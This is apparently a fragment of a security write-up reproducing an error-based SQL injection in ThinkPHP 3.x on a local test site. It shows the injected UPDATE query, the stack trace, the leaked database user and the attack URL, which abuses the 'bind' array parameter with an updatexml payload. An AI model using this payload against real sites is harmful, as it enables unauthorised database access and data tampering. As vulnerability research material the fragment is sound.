 :(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `user` SET
`password`='1' WHERE `id` = '1' and updatexml(1,concat(0x7e,user(),0x7e),1)
错误位置
FILE: D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Db\Driver.class.php(237): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Db\Driver.class.php(906): Think\Db\Driver->execute('UPDATE `user` S...', false)
#3 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Model.class.php(451): Think\Db\Driver->update(Array, Array)
#4 D:\phpstudy_pro\WWW\debug.io\Application\Home\Controller\IndexController.class.php(16): Think\Model->save(Array)
#5 [internal function]: Home\Controller\IndexController->index()
#6 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\IndexController), 'index')
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://debug.io:90/?id[0]=bind&id[1]=0 and updatexml(1,concat(0x7e,user(),0x7e),1)&password=1